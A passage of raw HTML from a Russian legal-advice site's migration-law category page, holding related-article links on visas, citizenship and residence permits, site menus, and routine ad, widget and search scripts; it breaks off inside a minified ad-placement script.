                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/uvedomlenie-o-pribytii-inostrannogo-grazhdanina.html" title="Как и когда надо заполнять уведомление о прибытии иностранного гражданина: образец + бланк"><img width="300" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2018/02/1643f58bfd3f4ef996df12a97d9959bdefa0da93-300x150.jpg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" /></a>
                            </div>
                            <div class="related_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/uvedomlenie-o-pribytii-inostrannogo-grazhdanina.html" title="Как и когда надо заполнять уведомление о прибытии иностранного гражданина: образец + бланк">Как и когда надо заполнять уведомление о прибытии иностранного гражданина: образец + бланк</a>
                            </div>
                        </div>
                                                                                                                                                        <div class="related_post">
                            <div class="related_thumb">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/grazhdanstvo.html" title="Что писать в графе «гражданство»"><img width="300" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2017/12/kak-polichiti-pasport1-300x150.jpg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" /></a>
                            </div>
                            <div class="related_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/grazhdanstvo.html" title="Что писать в графе «гражданство»">Что писать в графе «гражданство»</a>
                            </div>
                        </div>
                                                                <div class='clear'></div>                                                                <div class="related_post_one">
                            <div class="related_one_thumb">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/kak-poluchit-vid-na-zhitelstvo-v-rossii.html" title="Вид на жительство РФ для иностранца"><img width="300" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2017/11/1824903-300x150.jpg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </div>
                            <div class="related_one_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/kak-poluchit-vid-na-zhitelstvo-v-rossii.html" title="Вид на жительство РФ для иностранца">Вид на жительство РФ для иностранца</a>
                            </div>
                        </div>

                                                                                                        <div class="related_post_one">
                            <div class="related_one_thumb">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/kak-oformit-shengenskuyu-vizu.html" title="Правила оформления шенгенской визы по новым правилам 2018"><img width="300" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2017/10/chto-takoe-shengenskaya-viza-900x457-300x150.jpg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </div>
                            <div class="related_one_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/kak-oformit-shengenskuyu-vizu.html" title="Правила оформления шенгенской визы по новым правилам 2018">Правила оформления шенгенской визы по новым правилам 2018</a>
                            </div>
                        </div>

                                        <div class='clear'></div>                                                                <div class='related_post_two'>                        <div class="related_post">
                            <div class="related_thumb">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/dvojnoe-grazhdanstvo-v-rossii.html" title="С какими странами разрешено двойное гражданство в России"><img width="300" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2017/06/aa0b6c5c35d8bfca0c4ee0870d074afa-300x150.jpg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </div>
                            <div class="related_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/dvojnoe-grazhdanstvo-v-rossii.html" title="С какими странами разрешено двойное гражданство в России">С какими странами разрешено двойное гражданство в России</a>
                            </div>
                        </div>
                                                                                                                                                        <div class="related_post">
                            <div class="related_thumb">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/polis-dms-dlya-inostrannyh-grazhdan.html" title="Как получить полис ДМС для иностранных граждан"><img width="300" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2017/05/photo_19389-300x150.jpg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </div>
                            <div class="related_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/polis-dms-dlya-inostrannyh-grazhdan.html" title="Как получить полис ДМС для иностранных граждан">Как получить полис ДМС для иностранных граждан</a>
                            </div>
                        </div>
                        </div>                                                                                                        <div class="related_post_one">
                            <div class="related_one_thumb">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/fz-o-grazhdanstve.html" title="Что гласит ФЗ о гражданстве РФ 2018 в новой редакции"><img width="300" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2017/06/priobretenie_grazhdanstva_rf-300x150.jpg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </div>
                            <div class="related_one_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/fz-o-grazhdanstve.html" title="Что гласит ФЗ о гражданстве РФ 2018 в новой редакции">Что гласит ФЗ о гражданстве РФ 2018 в новой редакции</a>
                            </div>
                        </div>

                                                                                                        <div class="related_post_one">
                            <div class="related_one_thumb">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/rvp-chto-ehto.html" title="Как получить разрешение на временное проживание иностранным гражданам"><img width="300" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2017/06/765936-1489434851-300x150.jpg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </div>
                            <div class="related_one_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/rvp-chto-ehto.html" title="Как получить разрешение на временное проживание иностранным гражданам">Как получить разрешение на временное проживание иностранным гражданам</a>
                            </div>
                        </div>

                                                                                                        <div class="related_post_one">
                            <div class="related_one_thumb">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/poezdka-za-migratsionnoj-kartoj.html" title="Как осуществить поездку на границу за миграционной картой"><img width="300" height="150" src="https://1001sovetnik.ru/wp-content/uploads/2017/05/2610060-300x150.jpeg" class="attachment-home-pic size-home-pic wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                            </div>
                            <div class="related_one_title">
                                <a href="https://1001sovetnik.ru/migratsionnoe-pravo/poezdka-za-migratsionnoj-kartoj.html" title="Как осуществить поездку на границу за миграционной картой">Как осуществить поездку на границу за миграционной картой</a>
                            </div>
                        </div>

                                                                            <div class="clear"></div>
            
            </div>
            <div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Страница 2" href="https://1001sovetnik.ru/migratsionnoe-pravo/page/2">2</a><a class="nextpostslink" rel="next" aria-label="Следующая страница" href="https://1001sovetnik.ru/migratsionnoe-pravo/page/2">»</a>
</div>                                   
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo" aria-current="page">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return 